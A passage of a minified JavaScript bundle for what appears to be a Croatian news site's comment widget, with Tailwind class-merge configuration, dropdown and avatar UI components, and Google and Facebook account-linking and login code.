:j()}],mb:[{mb:j()}],ml:[{ml:j()}],"space-x":[{"space-x":w()}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":w()}],"space-y-reverse":["space-y-reverse"],size:[{size:Q()}],w:[{w:[a,"screen",...Q()]}],"min-w":[{"min-w":[a,"screen","none",...Q()]}],"max-w":[{"max-w":[a,"screen","none","prose",{screen:[o]},...Q()]}],h:[{h:["screen",...Q()]}],"min-h":[{"min-h":["screen","none",...Q()]}],"max-h":[{"max-h":["screen",...Q()]}],"font-size":[{text:["base",n,us,$n]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:[r,K,Ha]}],"font-stretch":[{"font-stretch":["ultra-condensed","extra-condensed","condensed","semi-condensed","normal","semi-expanded","expanded","extra-expanded","ultra-expanded",Wh,H]}],"font-family":[{font:[tS,H,e]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractions"],tracking:[{tracking:[s,K,H]}],"line-clamp":[{"line-clamp":[ue,"none",K,Ha]}],leading:[{leading:[i,...w()]}],"list-image":[{"list-image":["none",K,H]}],"list-style-position":[{list:["inside","outside"]}],"list-style-type":[{list:["disc","decimal","none",K,H]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"placeholder-color":[{placeholder:F()}],"text-color":[{text:F()}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...ce(),"wavy"]}],"text-decoration-thickness":[{decoration:[ue,"from-font","auto",K,$n]}],"text-decoration-color":[{decoration:F()}],"underline-offset":[{"underline-offset":[ue,"auto",K,H]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:w()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",K,H]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",K,H]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...S(),nS,XE]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","space","round"]}]}],"bg-size":[{bg:["auto","cover","contain",rS,YE]}],"bg-image":[{bg:["none",{linear:[{to:["t","tr","r","br","b","bl","l","tl"]},hn,K,H],radial:["",K,H],conic:[hn,K,H]},sS,QE]}],"bg-color":[{bg:F()}],"gradient-from-pos":[{from:X()}],"gradient-via-pos":[{via:X()}],"gradient-to-pos":[{to:X()}],"gradient-from":[{from:F()}],"gradient-via":[{via:F()}],"gradient-to":[{to:F()}],rounded:[{rounded:B()}],"rounded-s":[{"rounded-s":B()}],"rounded-e":[{"rounded-e":B()}],"rounded-t":[{"rounded-t":B()}],"rounded-r":[{"rounded-r":B()}],"rounded-b":[{"rounded-b":B()}],"rounded-l":[{"rounded-l":B()}],"rounded-ss":[{"rounded-ss":B()}],"rounded-se":[{"rounded-se":B()}],"rounded-ee":[{"rounded-ee":B()}],"rounded-es":[{"rounded-es":B()}],"rounded-tl":[{"rounded-tl":B()}],"rounded-tr":[{"rounded-tr":B()}],"rounded-br":[{"rounded-br":B()}],"rounded-bl":[{"rounded-bl":B()}],"border-w":[{border:L()}],"border-w-x":[{"border-x":L()}],"border-w-y":[{"border-y":L()}],"border-w-s":[{"border-s":L()}],"border-w-e":[{"border-e":L()}],"border-w-t":[{"border-t":L()}],"border-w-r":[{"border-r":L()}],"border-w-b":[{"border-b":L()}],"border-w-l":[{"border-l":L()}],"divide-x":[{"divide-x":L()}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":L()}],"divide-y-reverse":["divide-y-reverse"],"border-style":[{border:[...ce(),"hidden","none"]}],"divide-style":[{divide:[...ce(),"hidden","none"]}],"border-color":[{border:F()}],"border-color-x":[{"border-x":F()}],"border-color-y":[{"border-y":F()}],"border-color-s":[{"border-s":F()}],"border-color-e":[{"border-e":F()}],"border-color-t":[{"border-t":F()}],"border-color-r":[{"border-r":F()}],"border-color-b":[{"border-b":F()}],"border-color-l":[{"border-l":F()}],"divide-color":[{divide:F()}],"outline-style":[{outline:[...ce(),"none","hidden"]}],"outline-offset":[{"outline-offset":[ue,K,H]}],"outline-w":[{outline:["",ue,us,$n]}],"outline-color":[{outline:[t]}],shadow:[{shadow:["","none",u,iS,eS]}],"shadow-color":[{shadow:F()}],"inset-shadow":[{"inset-shadow":["none",K,H,d]}],"inset-shadow-color":[{"inset-shadow":F()}],"ring-w":[{ring:L()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:F()}],"ring-offset-w":[{"ring-offset":[ue,$n]}],"ring-offset-color":[{"ring-offset":F()}],"inset-ring-w":[{"inset-ring":L()}],"inset-ring-color":[{"inset-ring":F()}],opacity:[{opacity:[ue,K,H]}],"mix-blend":[{"mix-blend":[...ye(),"plus-darker","plus-lighter"]}],"bg-blend":[{"bg-blend":ye()}],filter:[{filter:["","none",K,H]}],blur:[{blur:Pe()}],brightness:[{brightness:[ue,K,H]}],contrast:[{contrast:[ue,K,H]}],"drop-shadow":[{"drop-shadow":["","none",f,K,H]}],grayscale:[{grayscale:["",ue,K,H]}],"hue-rotate":[{"hue-rotate":[ue,K,H]}],invert:[{invert:["",ue,K,H]}],saturate:[{saturate:[ue,K,H]}],sepia:[{sepia:["",ue,K,H]}],"backdrop-filter":[{"backdrop-filter":["","none",K,H]}],"backdrop-blur":[{"backdrop-blur":Pe()}],"backdrop-brightness":[{"backdrop-brightness":[ue,K,H]}],"backdrop-contrast":[{"backdrop-contrast":[ue,K,H]}],"backdrop-grayscale":[{"backdrop-grayscale":["",ue,K,H]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[ue,K,H]}],"backdrop-invert":[{"backdrop-invert":["",ue,K,H]}],"backdrop-opacity":[{"backdrop-opacity":[ue,K,H]}],"backdrop-saturate":[{"backdrop-saturate":[ue,K,H]}],"backdrop-sepia":[{"backdrop-sepia":["",ue,K,H]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":w()}],"border-spacing-x":[{"border-spacing-x":w()}],"border-spacing-y":[{"border-spacing-y":w()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",K,H]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[ue,"initial",K,H]}],ease:[{ease:["linear","initial",v,K,H]}],delay:[{delay:[ue,K,H]}],animate:[{animate:["none",y,K,H]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[m,K,H]}],"perspective-origin":[{"perspective-origin":Be()}],rotate:[{rotate:st()}],"rotate-x":[{"rotate-x":st()}],"rotate-y":[{"rotate-y":st()}],"rotate-z":[{"rotate-z":st()}],scale:[{scale:it()}],"scale-x":[{"scale-x":it()}],"scale-y":[{"scale-y":it()}],"scale-z":[{"scale-z":it()}],"scale-3d":["scale-3d"],skew:[{skew:Xe()}],"skew-x":[{"skew-x":Xe()}],"skew-y":[{"skew-y":Xe()}],transform:[{transform:[K,H,"","none","gpu","cpu"]}],"transform-origin":[{origin:Be()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:Me()}],"translate-x":[{"translate-x":Me()}],"translate-y":[{"translate-y":Me()}],"translate-z":[{"translate-z":Me()}],"translate-none":["translate-none"],accent:[{accent:F()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:F()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",K,H]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":w()}],"scroll-mx":[{"scroll-mx":w()}],"scroll-my":[{"scroll-my":w()}],"scroll-ms":[{"scroll-ms":w()}],"scroll-me":[{"scroll-me":w()}],"scroll-mt":[{"scroll-mt":w()}],"scroll-mr":[{"scroll-mr":w()}],"scroll-mb":[{"scroll-mb":w()}],"scroll-ml":[{"scroll-ml":w()}],"scroll-p":[{"scroll-p":w()}],"scroll-px":[{"scroll-px":w()}],"scroll-py":[{"scroll-py":w()}],"scroll-ps":[{"scroll-ps":w()}],"scroll-pe":[{"scroll-pe":w()}],"scroll-pt":[{"scroll-pt":w()}],"scroll-pr":[{"scroll-pr":w()}],"scroll-pb":[{"scroll-pb":w()}],"scroll-pl":[{"scroll-pl":w()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",K,H]}],fill:[{fill:["none",...F()]}],"stroke-w":[{stroke:[ue,us,$n,Ha]}],stroke:[{stroke:["none",...F()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["before","after","placeholder","file","marker","selection","first-line","first-letter","backdrop","*","**"]}});function _e(...t){return dS($h(t))}const gr=t=>{const n=`; ${document.cookie}`.split(`; ${t}=`);return n.length===2?n.pop().split(";").shift():null},fS=["admin","root","administrator","moderator","support","login","register","dashboard","home","settings","profile","logout","api","database","server","error","help","test","default","password","secret","token","auth","myapp"],qh=()=>{sessionStorage.removeItem("dnevnik.auth.justLoggedIn"),document.body.classList.remove("regprof-modal-open")};let Fn=null;const Jh=({show:t=!1})=>{if(t){const e=gr(fe==null?void 0:fe.USER_LOGGED_OUT);sessionStorage.getItem("dnevnik.auth.justLoggedIn")&&!e&&(document.body.classList.add("regprof-modal-open"),Fn&&clearTimeout(Fn),Fn=setTimeout(()=>{qh(),Fn=null},4e4))}else Fn&&(clearTimeout(Fn),Fn=null),qh()};function Yh({...t}){return h(hE,{...t})}const Ka=P(({className:t,...e},n)=>h(xh,{ref:n,className:_e("flex h-10 items-center space-x-1 rounded-md border bg-background p-1",t),...e}));Ka.displayName=xh.displayName;const Ga=P(({className:t,...e},n)=>h(kh,{ref:n,className:_e("flex cursor-default select-none items-center rounded-sm px-3 py-1.5 text-sm font-medium outline-none focus:bg-accent focus:text-accent-foreground data-[state=open]:bg-accent data-[state=open]:text-accent-foreground",t),...e}));Ga.displayName=kh.displayName;const hS=P(({className:t,inset:e,children:n,...r},s)=>h(Ph,{ref:s,className:_e("flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent focus:text-accent-foreground data-[state=open]:bg-accent data-[state=open]:text-accent-foreground",e&&"pl-8",t),...r,children:[n,h(yE,{className:"ml-auto h-4 w-4"})]}));hS.displayName=Ph.displayName;const pS=P(({className:t,...e},n)=>h(Oh,{ref:n,className:_e("z-50 min-w-[8rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",t),...e}));pS.displayName=Oh.displayName;const Xh=P(({className:t,align:e="start",alignOffset:n=-4,sideOffset:r=8,...s},i)=>h(pE,{children:h("div",{className:"twc-widget",children:h(Eh,{ref:i,align:e,alignOffset:n,sideOffset:r,className:_e("z-50 min-w-[12rem] overflow-hidden rounded-md border bg-popover p-1 text-popover-foreground shadow-md data-[state=open]:animate-in data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",t),...s})})}));Xh.displayName=Eh.displayName;const Za=P(({className:t,inset:e,...n},r)=>h(Ch,{ref:r,className:_e("relative flex cursor-default select-none items-center rounded-sm px-2 py-1.5 text-sm outline-none focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",e&&"pl-8",t),...n}));Za.displayName=Ch.displayName;const mS=P(({className:t,children:e,checked:n,...r},s)=>h(Ih,{ref:s,className:_e("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",t),checked:n,...r,children:[h("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:h(Th,{children:h(Mh,{className:"h-4 w-4"})})}),e]}));mS.displayName=Ih.displayName;const gS=P(({className:t,children:e,...n},r)=>h(Ah,{ref:r,className:_e("relative flex cursor-default select-none items-center rounded-sm py-1.5 pl-8 pr-2 text-sm outline-none focus:bg-accent focus:text-accent-foreground data-[disabled]:pointer-events-none data-[disabled]:opacity-50",t),...n,children:[h("span",{className:"absolute left-2 flex h-3.5 w-3.5 items-center justify-center",children:h(Th,{children:h(wE,{className:"h-2 w-2 fill-current"})})}),e]}));gS.displayName=Ah.displayName;const vS=P(({className:t,inset:e,...n},r)=>h(Sh,{ref:r,className:_e("px-2 py-1.5 text-sm font-semibold",e&&"pl-8",t),...n}));vS.displayName=Sh.displayName;const _S=P(({className:t,...e},n)=>h(Nh,{ref:n,className:_e("-mx-1 my-1 h-px bg-muted",t),...e}));_S.displayName=Nh.displayName;var qa="Avatar",[yS,sI]=an(qa),[bS,Qh]=yS(qa),ep=P((t,e)=>{const{__scopeAvatar:n,...r}=t,[s,i]=J("idle");return h(bS,{scope:n,imageLoadingStatus:s,onImageLoadingStatusChange:i,children:h(xe.span,{...r,ref:e})})});ep.displayName=qa;var tp="AvatarImage",np=P((t,e)=>{const{__scopeAvatar:n,src:r,onLoadingStatusChange:s=()=>{},...i}=t,o=Qh(tp,n),a=wS(r,i.referrerPolicy),c=tt(l=>{s(l),o.onImageLoadingStatusChange(l)});return jt(()=>{a!=="idle"&&c(a)},[a,c]),a==="loaded"?h(xe.img,{...i,ref:e,src:r}):null});np.displayName=tp;var rp="AvatarFallback",sp=P((t,e)=>{const{__scopeAvatar:n,delayMs:r,...s}=t,i=Qh(rp,n),[o,a]=J(r===void 0);return te(()=>{if(r!==void 0){const c=window.setTimeout(()=>a(!0),r);return()=>window.clearTimeout(c)}},[r]),o&&i.imageLoadingStatus!=="loaded"?h(xe.span,{...s,ref:e}):null});sp.displayName=rp;function wS(t,e){const[n,r]=J("idle");return jt(()=>{if(!t){r("error");return}let s=!0;const i=new window.Image,o=a=>()=>{s&&r(a)};return r("loading"),i.onload=o("loaded"),i.onerror=o("error"),i.src=t,e&&(i.referrerPolicy=e),()=>{s=!1}},[t,e]),n}var ip=ep,op=np,ap=sp;const Ja=P(({className:t,...e},n)=>h(ip,{ref:n,className:_e("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",t),...e}));Ja.displayName=ip.displayName;const cp=P(({className:t,...e},n)=>h(op,{ref:n,className:_e("aspect-square h-full w-full",t),...e}));cp.displayName=op.displayName;const lp=P(({className:t,...e},n)=>h(ap,{ref:n,className:_e("flex h-full w-full items-center justify-center rounded-full bg-muted",t),...e}));lp.displayName=ap.displayName;const xS=({answers:t,initials:e,id:n,deletionDate:r,hasProfilePhoto:s,createdAt:i})=>{if(!e)return null;const o=new Date(i),a=new Date;a.setDate(a.getDate()-fe.NEW_USER_UNTIL_DAYS);const c=o>a;return h("div",{className:"relative flex justify-center items-center text-white w-[28px] h-[28px] lg:w-[36px] lg:h-[36px] 2xl:w-[48px] 2xl:h-[48px]",children:[h(Ja,{className:"w-full h-full visible overflow-hidden cm-av-holder",children:[s&&!r&&h(cp,{className:"object-cover overflow-hidden cm-av",src:`${fe.KOMENTARI_CDN_URL}/avatar/${n}`}),h(lp,{className:"bg-[#B71918] text-[10px] leading-3 lg:text-sm cm-avno 2xl:text-base",children:r?h(EE,{}):e})]}),!r&&c&&h("span",{className:"absolute bg-[#55C272] rounded-[1.5px] border-[1.5px] border-solid tracking-wider font-black text-center uppercase w-[19px] h-[11px] inline-flex items-center justify-center border-white bottom-0 left-1/2 -translate-x-1/2 translate-y-1/2 text-[4px] leading-[1.25] lg:w-6 lg:h-3.5 lg:text-[6px] 2xl:w-7 2xl:h-4 2xl:text-[7px]",children:"novi"})]})},kS=nn(({unauthorized:t,signOut:e,loading:n,localUser:r})=>{var u,d;const[s,i]=J(!1),[o,a]=J(r),{t:c}=on(),l=async f=>{f.preventDefault(),i(!0),await e(),i(!1)};return te(()=>{const f=gr(fe==null?void 0:fe.USER_COOKIE_DATA);if(f&&!r)try{const p=JSON.parse(decodeURIComponent(f));a(p)}catch(p){console.log(p)}else a(r)},[r]),o?h(Ka,{className:"border-0 text-center",children:h(Yh,{children:[h(Ga,{className:"w-auto h-auto bg-transparent bt-usr px-3 cm-mbar",children:o!=null&&o.name?h(xS,{createdAt:o==null?void 0:o.createdAt,hasProfilePhoto:(u=o==null?void 0:o.metaData)==null?void 0:u.hasProfilePhoto,id:o==null?void 0:o.id,initials:(d=o==null?void 0:o.metaData)==null?void 0:d.initials}):h(At,{className:"animate-spin",size:40})}),h(Xh,{children:[(o==null?void 0:o.username)&&h(Za,{children:h("a",{href:`${fe.apiUserProfileUrl}/${o==null?void 0:o.username}`,className:"w-full",children:c("profile")})}),h(Za,{onClick:l,children:[c("sign-off"),s&&h(At,{size:20,className:"animate-spin ml-2"})]})]})]})},"authorized"):h(Ka,{className:"border-0",children:h(Yh,{children:h(Ga,{children:n?h(At,{className:"animate-spin",size:40}):h(Ja,{onClick:t,children:h(bE,{className:"w-6 h-6 mx-auto mb-2.5 user-ic"})})})})},"unauthorized")}),ES=()=>h("svg",{width:"10.634277",height:"20.000000",viewBox:"0 0 10.6343 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[h("defs",{}),h("path",{id:"Vector",d:"M9.07 3.29L10.63 3.29L10.63 0.23C10.63 0.23 9.2 0 7.84 0C5.01 0 3.16 1.71 3.16 4.83L3.16 7.57L0 7.57L0 11.16L3.16 11.16L3.16 20L7.04 20L7.04 11.16L9.93 11.16L10.47 7.57L7.02 7.57L7.02 5.24C7.04 4.27 7.53 3.29 9.07 3.29Z",fill:"#FFFFFF","fill-opacity":"1.000000","fill-rule":"nonzero"})]}),SS=()=>h("svg",{width:"19.600098",height:"20.000000",viewBox:"0 0 19.6001 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[h("defs",{}),h("path",{id:"Vector",d:"M19.6 10.22C19.6 9.51 19.53 8.83 19.41 8.18L10 8.18L10 12.05L15.38 12.05C15.14 13.3 14.44 14.35 13.38 15.06L13.38 17.57L16.61 17.57C18.5 15.83 19.6 13.27 19.6 10.22Z",fill:"#4285F4","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M10 20C12.69 20 14.96 19.1 16.61 17.57L13.38 15.06C12.49 15.66 11.34 16.02 10 16.02C7.39 16.02 5.19 14.26 4.4 11.9L1.06 11.9L1.06 14.49C2.7 17.75 6.09 20 10 20Z",fill:"#34A853","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M4.4 11.9C4.2 11.3 4.09 10.65 4.09 10C4.09 9.34 4.2 8.69 4.4 8.1L4.4 5.5L1.06 5.5C0.38 6.85 0 8.38 0 10C0 11.61 0.38 13.14 1.06 14.49L4.4 11.9Z",fill:"#FBBC04","fill-opacity":"1.000000","fill-rule":"nonzero"}),h("path",{id:"Vector",d:"M10 3.97C11.46 3.97 12.78 4.48 13.82 5.47L16.69 2.6C14.95 0.99 12.69 0 10 0C6.09 0 2.7 2.24 1.06 5.5L4.4 8.1C5.19 5.73 7.39 3.97 10 3.97Z",fill:"#E94235","fill-opacity":"1.000000","fill-rule":"nonzero"})]}),up=t=>typeof t=="boolean"?`${t}`:t===0?"0":t,dp=$h,fp=(t,e)=>n=>{var r;if((e==null?void 0:e.variants)==null)return dp(t,n==null?void 0:n.class,n==null?void 0:n.className);const{variants:s,defaultVariants:i}=e,o=Object.keys(s).map(l=>{const u=n==null?void 0:n[l],d=i==null?void 0:i[l];if(u===null)return null;const f=up(u)||up(d);return s[l][f]}),a=n&&Object.entries(n).reduce((l,u)=>{let[d,f]=u;return f===void 0||(l[d]=f),l},{}),c=e==null||(r=e.compoundVariants)===null||r===void 0?void 0:r.reduce((l,u)=>{let{class:d,className:f,...p}=u;return Object.entries(p).every(m=>{let[g,v]=m;return Array.isArray(v)?v.includes({...i,...a}[g]):{...i,...a}[g]===v})?[...l,d,f]:l},[]);return dp(t,o,c,n==null?void 0:n.class,n==null?void 0:n.className)},CS=fp("inline-flex items-center justify-center gap-2 whitespace-nowrap rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-9 w-9"}},defaultVariants:{variant:"default",size:"default"}}),Bt=P(({className:t,variant:e,size:n,asChild:r=!1,...s},i)=>h(r?cn:"button",{className:_e(CS({variant:e,size:n,className:t})),ref:i,...s}));Bt.displayName="Button";const IS=({user:t})=>{const[e,n]=J("none"),[r,s]=J();te(()=>{t&&!r&&s(t.providerData)},[t]);const i=r==null?void 0:r.some(u=>u.providerId==="google.com"),o=r==null?void 0:r.some(u=>u.providerId==="facebook.com"),a=async()=>{n("google.com");try{const u=new wt,d=await cu(t,u)}catch(u){return console.log(u),!1}},c=async()=>{n("facebook.com");try{const u=new bt,d=await cu(t,u)}catch{return!1}},l=async u=>{u!=="none"&&n(u);try{const d=await $_(t,u);return s(d.providerData),n("none"),!0}catch{return n("none"),!1}};return h(ke,{children:[h("p",{className:"uppercase mb-[10px] text-[var(--grey-alt)] text-[11px] leading-[1.6] font-bold lg:text-left xl:text-[14px]",children:"spojeni računi"}),h(Bt,{disabled:e==="google.com",onClick:()=>{i?l("google.com"):a()},className:`relative ${i?"saturate-0":""} max-w-56 inline-flex mb-2.5 items-center justify-center gap-2 whitespace-nowrap transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0 border border-input shadow-sm hover:bg-accent hover:text-accent-foreground px-4 w-full bg-blackAlt text-white rounded-[36px] py-[10px] text-base h-auto leading-5 font-normal`,variant:"outline",children:[h(SS,{}),i?e==="google.com"?h(At,{className:"absolute right-[-42px] top-1/2 translate-y-[50%] text-[var(--grey-alt)] animate-spin"}):"Povezani ste s googleom":e==="google.com"?h(At,{className:"absolute right-[-42px] top-1/2 translate-y-[-50%]  text-[var(--grey-alt)] animate-spin"}):"Povežite se s googleom"]}),h(Bt,{disabled:e==="facebook.com",onClick:()=>{o?l("facebook.com"):c()},className:`relative ${o&&"connected"} max-w-56 inline-flex items-center justify-center gap-2 whitespace-nowrap transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0 border border-input shadow-sm hover:bg-accent hover:text-accent-foreground px-4 w-full bg-fb text-white rounded-[36px] py-[10px] text-base h-auto leading-5 font-normal`,children:[h(ES,{}),o?e==="facebook.com"?h(At,{className:"absolute right-[-42px] top-1/2 translate-y-[-50%]  text-[var(--grey-alt)] animate-spin"}):"Povezani ste s facebookom":e==="facebook.com"?h(At,{className:"absolute right-[-42px] top-1/2 translate-y-[-50%]  text-[var(--grey-alt)] animate-spin"}):"Povežite se s facebookom"]})]})},AS=nr(()=>Cs(()=>Promise.resolve().then(()=>t1),void 0)),TS=nr(()=>Cs(()=>Promise.resolve().then(()=>s1),void 0)),NS=nr(()=>Cs(()=>Promise.resolve().then(()=>g1),void 0)),PS=nr(()=>Cs(()=>Promise.resolve().then(()=>_1),void 0)),Ya=()=>h("div",{className:"spinner",children:"Loading..."}),vr=new BroadcastChannel("comments_widget_channel"),OS=`${fe.apiUrl}/users`,hp=at(void 0),RS=async t=>{if(!t)return null;const n={method:"GET",headers:{"Content-Type":"application/json",Authorization:`Bearer ${await t.getIdToken()}`}};try{const r=await fetch(OS,n);if(r.status===200||r.status===201){const s=await r.json();if(s.id)return s}r.status===401&&Nn.signOut()}catch{console.log("error")}return null},ds=(t,e)=>{window.dispatchEvent(new CustomEvent(fe.CUSTOM_EVENT_NAME,{detail:{user:e,localUser:t}}))},LS=()=>{const[t,e]=J(null),[n,r]=J(!1),[s,i]=J(!0),[o,a]=J(!1),[c,l]=J(!0),[u,d]=J(),f=he(async T=>{const O=T;try{const{auth:N,sessionCookie:A,getLocalUser:D,signOff:j,ping:Q,render:F}=O.detail??{};N!==void 0&&r(N),Q===!0&&ds(u,t),A&&await _u(t,!0)!==204&&_(),D&&m(t,!0),j&&_(),F&&w(F)}catch(N){console.log(N)}},[t,u]),p=async T=>{T.data==="profile-updated"&&(console.log("profile-updated"),r(!1),m(t,!0)),T.data==="password-set"&&(console.log("password-set"),r(!1)),T.data==="sign-off"&&(console.log("sign-off"),ds(null,null))};te(()=>(window.addEventListener(fe.CUSTOM_EVENT_NAME,f),()=>{window.removeEventListener(fe.CUSTOM_EVENT_NAME,f)}),[f]),te(()=>(vr.onmessage=p,()=>{vr.onmessage=null,vr.close()}),[]),te(()=>{Jh({show:!0});const T=Y_(Nn,O=>{O?(e(O),m(O)):(d(null),v()),i(!1)});return()=>T()},[]),te(()=>{const T=new URLSearchParams(window.location.search);T.get("password-set")==="true"&&(T.delete("password-set"),window.history.replaceState(null,"",`${window.location.pathname}?${T.toString()}`),vr.postMessage("password-set"))},[]);const m=async(T,O=!1)=>{if(gr(fe==null?void 